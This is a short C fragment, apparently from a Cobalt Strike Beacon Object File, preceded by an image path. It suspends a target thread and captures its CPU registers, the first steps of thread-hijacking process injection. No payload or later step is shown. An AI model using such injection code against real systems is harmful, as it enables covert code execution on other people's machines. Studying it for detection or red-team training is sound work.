 // Print update
BeaconPrintf(CALLBACK_OUTPUT, "[+] Suspending the targeted thread...\n");
// Suspend the targeted thread
DWORD suspendThread = KERNEL32$SuspendThread(
desiredThread
);
// Parameter for call to GetThreadContext() and SetThreadContext()
CONTEXT cpuRegisters = { 0 };
cpuRegisters.ContextFlags = CONTEXT_ALL;
// Dump the state of the registers of the current thread
BOOL getContext = KERNEL32$GetThreadContext(
desiredThread,
&cpuRegisters
);
// Error handling
if (!getContext)
{
BeaconPrintf(CALLBACK_ERROR, "Error! Unable to get the state of the target thread. Error: 0x%lx\n", KERNEL32$GetLastError());
}